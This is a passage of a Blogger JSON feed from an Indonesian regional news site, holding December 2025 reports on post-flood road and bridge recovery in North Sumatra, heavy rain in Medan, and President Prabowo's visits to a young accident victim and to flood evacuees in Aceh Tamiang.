src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s320\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru)\/Kemen PU\u003Cdiv\u003EJakarta,DP News\u0026nbsp;\u003Cp\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru). Seluruh upaya difokuskan pada pemulihan pasca bencana banjir dan tanah longsor guna menjamin mobilitas masyarakat tetap aman dan lancar, termasuk di wilayah terdampak bencana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk kesiapsiagaan Nataru 2025\/2026, Kementerian PU menurunkan 85 petugas yang berjaga di posko-posko Nataru Kementerian PU serta menyiagakan 96 unit alat berat terdiri dari excavator, loader, bulldozer, backhoe loader, dump truck, hingga mini excavator.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, turut disiapkan 6 unit alat pendukung serta 1.957 unit bahan penanganan darurat, meliputi agregat dan geobag, untuk mengantisipasi kondisi darurat di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi jaringan jalan tol, Kementerian PU memastikan seluruh ruas tol di Sumatera Utara telah kembali beroperasi normal. Pada Ruas Tol Medan–Kualanamu–Tebing Tinggi, yang sebelumnya menerapkan rekayasa lalu lintas contraflow sejak 4 Desember 2025, ditargetkan dapat kembali beroperasi normal sepenuhnya,Selasa (16\/12).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, ruas tol utama lainnya seperti Tol Medan–Binjai, Medan–Pangkalan Brandan, Medan–Sinaksak, Tebing Tinggi–Kisaran, tetap beroperasi optimal untuk mendukung pergerakan masyarakat selama periode libur Nataru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU juga terus mengintensifkan penanganan infrastruktur jalan dan jembatan pasca bencana di Sumatera Utara. Tercatat terdapat 194 titik longsoran tebing, 27 titik jalan putus, 57 titik jalan amblas, 4 titik oprit jembatan putus, serta 28 titik genangan banjir. Hingga 15 Desember 2025 pukul 20.00 WIB, penanganan telah mencapai 190 titik longsoran tebing, 12 titik jalan putus, 55 titik jalan amblas, seluruh 4 titik oprit jembatan, serta 28 titik genangan banjir yang telah surut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah tindak lanjut penanganan terus dilakukan secara bertahap, meliputi pembersihan material longsor, pemasangan Jembatan Bailey, serta perbaikan jalan amblas dengan agregat dan aspal, pemasangan bronjong, hingga pembangunan Dinding Penahan Tanah (DPT).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan telah dimulai sejak 28 November 2025 atau satu hari setelah kejadian bencana, dan ditargetkan tuntas secepatnya dengan beberapa titik utama diharapkan selesai hari ini, 16 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tiga koridor utama yang masih dalam penanganan intensif yaitu Tarutung–Sibolga, Sibolga–Batangtoru, dan Batangtoru–Singkuang dengan kerusakan berupa amblasnya badan jalan di beberapa titik. Sementara itu, Koridor Tarutung–Sipirok sepanjang 68 km telah kembali terhubung, meski masih dilakukan penyempurnaan jalan sementara (detour) di empat lokasi demi keselamatan pengguna jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mendukung konektivitas menuju Kota Sibolga, masyarakat dapat memanfaatkan sejumlah jalur alternatif, antara lain Jalan Nasional Sidikalang–Subulussalam–Barus–Sibolga, Jalan Provinsi Doloksanggul–Pakkat–Barus–Sibolga (terbatas kendaraan kecil), Jalan Kabupaten Batangtoru–Sibabangun–Pinangsori–Sibolga (terbatas kendaraan kecil).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepala Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara Hardy Pangihutan Siahaan menegaskan bahwa kesiapan infrastruktur selama Nataru tetap terjaga meski terdapat lokasi terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk Nataru, khususnya di lokasi bencana, transportasi tetap dapat dilakukan melalui jalan alternatif. Di Sumatera Utara tidak ada kota atau kabupaten yang terisolir, seluruh wilayah masih bisa diakses karena tersedia jalur alternatif,” ujar Hardy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU terus berkomitmen untuk mempercepat pemulihan infrastruktur sekaligus memastikan konektivitas wilayah di Sumatera Utara tetap aman dan andal, sehingga masyarakat dapat menjalani libur Natal dan Tahun Baru dengan nyaman serta aktivitas logistik dan perekonomian daerah tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikian berita ini dikutip dari laman Kemen-PU,Rabu(17\/12).Kemen PU\/Rumapea\/Redaksi\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kemen-pu-targetkan-pemulihan.html","title":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s72-c\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2495382697282231799"},"published":{"$t":"2025-12-13T16:15:00.001+07:00"},"updated":{"$t":"2025-12-13T16:15:11.053+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s1233\/IMG-20251213-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1233\" data-original-width=\"995\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s320\/IMG-20251213-WA0033.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Nabila Bertemu Presiden RI Prabowo Subianto Didampingi Ketua DPD Partai Gerindra Sumut \u003Cspan style=\"text-align: left;\"\u003EAde Jona Prasetyo,Sabtu(13\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDi balik kesibukannya memimpin negara, Presiden Republik Indonesia Prabowo Subianto meluangkan waktu untuk menemui Nabila Febrianti, seorang anak perempuan yang kisah hidupnya menyentuh hati banyak orang, Sabtu (13\/12)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila datang dengan senyum haru, didampingi Anggota DPR RI Daerah Pemilihan Sumatera Utara I, Ade Jona Prasetyo dan sekaligus sebagai Ketua DPD Gerindra Sumatera Utara.Tatap mata penuh empati mewarnai pertemuan sederhana namun sarat makna tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila Febrianti merupakan gadis asal Kecamatan Bilah Hilir, Kabupaten Labuhanbatu, Sumatera Utara. Di usianya yang baru 15 tahun dan masih duduk di bangku Kelas 2 SMP, ia harus menerima kenyataan pahit kehilangan satu kakinya akibat tertabrak truk pada Agustus 2023 silam, saat berusaha menyelamatkan seekor kucing di jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeikhlasan dan keberanian Nabila kala itu menjadi kisah kemanusiaan yang menggerakkan banyak hati, termasuk Presiden Prabowo Subianto. Bahkan jauh sebelum dilantik sebagai Presiden RI pada Oktober 2024, Prabowo yang kala itu masih menjabat Menteri Pertahanan telah lebih dulu menjenguk Nabila.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, sebagai Presiden, Prabowo kembali menyapa Nabila secara langsung. Momen itu membuat Nabila tak kuasa menahan rasa haru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya senang sekali dan terharu. Terima kasih Bapak Presiden sudah peduli sama saya. Saya tidak akan pernah lupa perhatian Bapak,” ucap Nabila lirih, dengan mata berkaca-kaca.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota DPR RI Ade Jona Prasetyo yang mendampingi Nabila menyampaikan bahwa perhatian Presiden Prabowo merupakan wujud nyata kepemimpinan yang berangkat dari nilai-nilai kemanusiaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kisah Nabila mengajarkan kita tentang keikhlasan, keberanian, dan cinta terhadap sesama makhluk hidup. Kehadiran langsung Bapak Presiden menunjukkan bahwa negara hadir, bahkan untuk seorang anak kecil yang berbuat tulus tanpa pamrih,” ujar Ade Jona.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap perhatian dan kasih sayang yang diterima Nabila dapat menjadi penguat semangat hidup, sekaligus menginspirasi masyarakat luas untuk terus menumbuhkan empati dan kepedulian, khususnya terhadap anak-anak yang menjadi korban musibah dan tragedi kemanusiaan.Rel\/Redakasi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/nabila-bertemu-presiden-prabowo.html","title":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s72-c\/IMG-20251213-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9015928710160706534"},"published":{"$t":"2025-12-13T11:52:00.001+07:00"},"updated":{"$t":"2025-12-13T16:19:17.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s1280\/IMG-20251213-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s320\/IMG-20251213-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s1280\/IMG-20251213-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCwbmBZORESz_uuERgwFIXxTB4Z8b7D1ZyO_ImKRB7hQ2WHuAOoH5x0-3OaqX3pDhsM0EM9ET_L2JjhptVrqGnWnXiDtmJMvPZ5Pn8UUmLzNKd8bii0M3bGX3cfWps7mDfYoH3oo2WRFZhf95ICrira3iz9DQ5MDxHPGXBOzrerD0vKh48DFY3Pe30lRQo\/s320\/IMG-20251213-WA0021.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Mobil Ringsek Ditimpa Pohon Tumbang di Jalan Imam Bonjol\u0026nbsp; Sementara Walikota Medan Rico Waas Tinjau Lokasi Titik Banjir,Jumat(12\/12) Malam\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EHujan deras disertai angin kencang kembali mengguyur Kota Medan mengakibatkan banjir dan warga mengungsi.Bahkan sebatang pohon pelindung di Jalan Imam Bonjol,Jumat (12\/12) malam menimpa sebuah mobil.Mendapat kabar tersebut,Walikota Rico Tri Putra Bayu Waas pun segera\u0026nbsp; ke lapangan untuk memantau dan mengoordinasikan penanganan di sejumlah titik terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Infobmkg Sumut menginformasikan prediksi bahwa,Sabtu(13\/12) Kota Medan salah satu daerah berpotensi hujan sedang dan lebat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat itu Rico instruksikan segera bereskan pohon tumbang dan evakuasi penumpang mobil tertimpa pohon.Ternyata,seorang ibu pemiluk mobil langsung disapa walikota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami langsung melakukan evakuasi dan pembersihan di sekitar lokasi kejadian. Yang terpenting, korban dalam kondisi baik dan tidak mengalami luka,” ujar Rico Waas di lokasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari Jalan Imam Bonjol, Rico Waas melanjutkan peninjauan ke Jalan Sumber Amal, Kelurahan Harjosari II, Kecamatan Medan Amplas. Di kawasan ini, debit air Sungai Batuan meningkat sehingga sejumlah warga kembali mengungsi ke Musala Baiturrahman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas berdialog dengan warga dan memastikan kebutuhan dasar para pengungsi terpenuhi. Ia juga menyusuri bantaran Sungai Batuan untuk melihat langsung kondisi aliran air.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini perlu menjadi perhatian Dinas Sumber Daya Air, Bina Marga, dan Bina Konstruksi agar segera dilakukan normalisasi, karena tadi malam debit air kembali naik,” kata Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,keterangan disampaikan Diskominfo Medan,walikota kemudian meninjau\u0026nbsp; kawasan Timbang Deli. Ia mendapati saluran drainase di wilayah tersebut dipenuhi sampah dan sedimentasi, yang berdampak hingga ke sejumlah titik drainase di bawah Flyover Amplas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pemko Medan terus memantau perkembangan di lapangan dan menyiapkan langkah normalisasi dengan tetap berkoordinasi bersama Balai Besar Wilayah Sungai (BBWS) Sumatera II serta Pemerintah Kabupaten Deliserdang,” ujar Rico Waas.Tim DP\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/9015928710160706534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/hujan-deras-guyur-kota-medanmobil.html","title":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s72-c\/IMG-20251213-WA0016.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8036221152436272879"},"published":{"$t":"2025-12-12T16:47:00.007+07:00"},"updated":{"$t":"2025-12-12T16:48:22.579+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Prabowo di Tenda Pengungsian Tamiang: Gondok dan Cium Kening Anak Anak Pengungsi....."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s768\/IMG-20251212-WA0091-768x512.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgssHHazaHJ51yIRkN03OLeOhd2rGwnC_CxnzEHhld21eEpxkYr1JDUSXBypW-4yv64yy9kD9t9qYCbvpKQTIB_TlHTn7T4pBU22hN-EfVseeUu-fxeBDsW7L80pbkYzGxCM35v5cE02OUhzD6wWGJHQBIng-HFW9qEiKC0Xjw7ckRdXsQyhRUnzZdHuYsj\/s320\/IMG-20251212-WA0091-768x512.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFoto: Presiden Prabowo Subianto mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh, meninjau posko kesehatan di wilayah terdampak bencana,Jumat(12\/12)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAceh,DP News\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo Subianto melakukan kunjungan kerja meninjau wilayah terdampak bencana pada Jumat(12\/12) dengan mengunjungi Kabupaten Aceh Tamiang, Provinsi Aceh. Helikopter yang membawa Kepala Negara tiba di Lapangan Sepak Bola Bima Patra Bukit Rata, Kabupaten Aceh Tamiang usai lepas landas dari Pangkalan TNI AU Soewondo, Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari helipad, Presiden beserta rombongan langsung menuju posko pengungsian di Jembatan Aceh Tamiang. Di sepanjang perjalanan, terlihat jelas jejak bencana yang menyisakan kerusakan di sejumlah titik, termasuk masih adanya endapan lumpur di badan jalan dan pepohonan yang mengering akibat terjangan banjir bandang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya datang sesuai janji saya, waktu itu Tamiang masih terputus ya. Terputus. Kapan sudah tembus? Berapa hari lalu? Seminggu lalu ya. Saya janji mau nengok beliau,” ucap Presiden.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESetibanya di posko pengungsian, Presiden Prabowo disambut antusiasme anak-anak yang menyambut dengan nyanyian, “Selamat datang, Bapak.” Setelahnya Presiden Prabowo menuju posko kesehatan yang tengah memberikan layanan medis kepada warga terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepada warga yang sedang berobat, Presiden pun menanyakan keluhan yang dirasakan dan mendoakan warga dapat sehat kembali. Tidak hanya itu, Kepala Negara juga berdialog bersama para tenaga kesehatan yang sedang bertugas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsai meninjau posko kesehatan, Presiden kemudian meninjau kawasan pemukiman warga di bawah jembatan yang terdampak bencana. Dari titik ini, Presiden Prabowo melihat langsung rumah warga yang mengalami kerusakan dengan endapan lumpur yang tebal. Tidak hanya itu, potongan kayu, puing bangunan, serta barang-barang rumah tangga yang terseret arus air juga terlihat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi tenda pengungsian, Kepala Negara disambut hangat oleh anak-anak yang menghampiri Presiden untuk bertemu dan berjabat tangan. Presiden pun membalas kehangatan anak-anak dengan memeluk, menggendong, bahkan mencium kening anak-anak. Ucapan terima kasih turut dilontarkan warga sebelum Presiden meninggalkan tenda pengungsian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, suasana kota di sekitar kawasan terdampak juga menjadi perhatian Presiden. Tanah liat yang mengering mengubah sebagian besar permukaan jalan menjadi berdebu, sementara lapisan debu tebal masih menempel di dinding rumah dan kendaraan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETurut mendampingi Presiden dalam peninjauan posko pengungsian di Aceh Tamiang yakni para menteri Kabinet Merah Putih, Panglima TNI Jenderal Agus Subiyanto, Kapolri Jenderal Listyo Sigit Prabowo, Kepala BNPB Suharyanto, Kepala Badan Komunikasi Pemerintah Angga Raka Prabowo, Gubernur Aceh Muzakir Manaf, Bupati Aceh Tamiang Armia Pahmi. BPMI 